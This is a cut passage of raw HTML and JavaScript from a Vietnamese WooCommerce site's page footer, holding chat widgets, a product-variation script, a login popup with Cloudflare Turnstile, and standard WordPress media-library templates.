class="ctatitle" style="background-color:#0063e6;">Chat FB</span></a></div><div data-rocket-location-hash="86cb0685cd91824ade75eee102ebb615" class="cta-action"><a href="https://zalo.me/4609946806172836027" target="_blank"><span class="ctaicon" style="background-color:#009afa;"><img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="icon" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2024/05/zalo.png"><noscript><img width="50" height="50" src="https://doppelherz.vn/wp-content/uploads/2024/05/zalo.png" alt="icon"></noscript></span><span class="ctatitle" style="background-color:#009afa;">Chat Zalo</span></a></div></div>    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        jQuery(document).ready(function($) {
            // Ẩn tất cả mô tả biến thể khi trang tải xong
            $('.variation-description').hide();
            
            // Kiểm tra xem có biến thể mặc định được chọn không
            var default_variation_id = $('input.variation_id').val();
            if (default_variation_id && default_variation_id !== '') {
                // Nếu có biến thể mặc định, ẩn mô tả ngắn của sản phẩm chính
                $('.product-short-description').hide();
                $('.variation-description[data-variation-id="' + default_variation_id + '"]').show();
            } else {
                // Nếu không có biến thể mặc định, hiển thị mô tả ngắn sản phẩm chính
                $('.product-short-description').show();
            }

            // Hiển thị hoặc ẩn mô tả khi người dùng thay đổi lựa chọn biến thể
            $('form.variations_form').on('show_variation', function(event, variation) {
                var variation_id = variation.variation_id;

                // Ẩn mô tả ngắn của sản phẩm chính khi biến thể được chọn
                if (variation_id) {
                    $('.product-short-description').hide();
                    $('.variation-description').hide();
                    $('.variation-description[data-variation-id="' + variation_id + '"]').show();
                }
            });

            // Nếu không có biến thể nào được chọn, hiển thị lại mô tả ngắn của sản phẩm chính
            $('form.variations_form').on('hide_variation', function() {
                $('.variation-description').hide();
                $('.product-short-description').show();
            });
        });
    });</script>
    <!-- Load Facebook SDK for JavaScript -->
      <div data-rocket-location-hash="e5218ff96707bac56abb94192ab08c21" id="fb-root"></div>
      <script type="rocketlazyloadscript">
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v9.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

      <!-- Your Chat Plugin code -->
      <div class="fb-customerchat"
        attribution=setup_tool
        page_id="1041322542582500"
  theme_color="#926D01"
  logged_in_greeting="XIN CHÀO! BẠN CẦN TƯ VẤN MUA SẢN PHẨM? ĐẶT CÂU HỎI CỦA BẠN TẠI ĐÂY NHÉ!"
  logged_out_greeting="XIN CHÀO! BẠN CẦN TƯ VẤN MUA SẢN PHẨM? ĐẶT CÂU HỎI CỦA BẠN TẠI ĐÂY NHÉ!">
      </div>	<div data-rocket-location-hash="07f6af695ef19a674aecbec3effb9a6e" id="login-form-popup" class="lightbox-content mfp-hide">
				<div data-rocket-location-hash="03f2c4a44d71e11c31eaa25c9f1a47bd" class="woocommerce">
			<div data-rocket-location-hash="8b9c65f5d97cb4733257b21e71f2da7f" class="woocommerce-notices-wrapper"></div>
<div data-rocket-location-hash="f8cee7182fd20d93480dd1458f817749" class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h2 class="uppercase h3">Login</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

							<div id="cf-turnstile-woo-login-2945121"
		class="cf-turnstile sct-woocommerce-login" 		data-sitekey="0x4AAAAAACL73dntnZx9nk0x"
		data-theme="light"
		data-language="auto"
		data-size="normal"
		data-retry="auto" data-retry-interval="1000"
		data-refresh-expired="auto"
		data-action="woocommerce-login-2945121"
				data-appearance="always"></div>
			<script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-woo-login-2945121"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-woo-login-2945121"), turnstile.render("#cf-turnstile-woo-login-2945121", {sitekey:"0x4AAAAAACL73dntnZx9nk0x"})); }, 100); });</script>
			<br class="cf-turnstile-br cf-turnstile-br-woo-login-2945121">
		
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="97879a587b" /><input type="hidden" name="_wp_http_referer" value="/cach-phong-ngua-viem-khop-dang-thap/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://doppelherz.vn/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
			</div>
	
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Hành động</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Hành động cho các media đã được chọn		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Đóng hộp thoại				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Thả các tệp tin để tải lên</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Thả các tệp tin để tải lên</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Đóng trình tải lên		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Thả các tệp tin để tải lên</h2>
				<p class="upload-instructions drop-instructions">hoặc</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Chọn tệp tin</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Kích thước tệp tin tải lên tối đa: 512 MB				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Kích thước ảnh để nghị: {{data.suggestedWidth}} x {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://doppelherz.vn/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				Xem dạng danh sách			</span>
		</a>
		<a href="https://doppelherz.vn/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Xem dạng lưới			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Đang tải lên</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Bỏ qua lỗi</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Chỉnh sửa media trước</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Chỉnh sửa media tiếp theo</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Đóng hộp thoại</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">window.addEventListener('DOMContentLoaded', function() {
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Xem trước file đính kèm</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Sửa ảnh</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Xem trước tài liệu</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Đã lưu.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Chi tiết				</h2>
				<div class="uploaded"><strong>Đã tải lên vào lúc:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Đã tải lên bởi:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Đã tải lên:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>Tên tệp tin:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>Loại tệp tin:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>Dung lượng tệp:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Kích thước:</strong>
							{{ data.width }} dài và rộng {{ data.height }} pixel						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Ảnh gốc:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Độ dài:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Được dùng như:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Văn bản thay thế</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Tiêu đề</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Nghệ sĩ</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Chú thích</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Mô tả</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">Liên kết của tệp tin:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Sao chép liên kết</button>
						<span class="success hidden" aria-hidden="true">Đã sao chép!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">Xem trang đính kèm</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Sửa chi tiết hơn</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Tải về tệp tin</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Xóa vĩnh viễn</button>
									<# } #>
			</div>
		</div>
	});</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes ) { 
								if ( data.sizes.medium ) { #>
									<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
								<# } else { #>
									<img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" />
								<# } #>
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Xóa bỏ				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Bỏ chọn			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Chú thích"
					placeholder="Chú thích&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Tiêu đề video"
						placeholder="Tiêu đề video&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Tiêu đề âm thanh"
						placeholder="Tiêu đề âm thanh&hellip;"
					<# } else { #>
						aria-label="Tiêu đề media"
						placeholder="Tiêu đề media&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Chi tiết tệp đính kèm			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Đã lưu.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} dài và rộng {{ data.height }} pixel						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Ảnh gốc:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Sửa ảnh</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Độ dài:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Được dùng như:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Xóa vĩnh viễn</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Văn bản thay thế</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Tiêu đề</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Nghệ sĩ</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Chú thích</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Mô tả</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">Liên kết của tệp tin:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Sao chép liên kết</button>
				<span class="success hidden" aria-hidden="true">Đã sao chép!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Sửa lựa chọn</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Xóa</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Tùy chọn hiển thị nội dung đính kèm</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Căn chỉnh</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Trái					</option>
					<option value="center">
						Chính giữa					</option>
					<option value="right">
						Phải					</option>
					<option value="none" selected>
						Không dùng					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Nhúng hoặc Liên kết				<# } else { #>
					Liên kết tới				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Trình điều khiển đa phương tiện nhúng				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					Không có				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Liên kết tới tệp tin đa phương tiện				<# } else { #>
					Tệp tin media				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Liên kết tới trang nội dung đính kèm				<# } else { #>
					Trang nội dung đính kèm				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					URL tùy chỉnh				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Kích thước</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Ảnh thu nhỏ &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Trung bình &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Lớn &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Kích thước đầy đủ &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Tùy chọn hiển thị thư viện ảnh</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Liên kết tới</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Trang nội dung đính kèm				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Tệp tin media				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Không có				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Cột</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Thứ tự ngẫu nhiên</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Kích thước</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Ảnh thu nhỏ					</option>
									<option value="medium">
						Trung bình					</option>
									<option value="large">
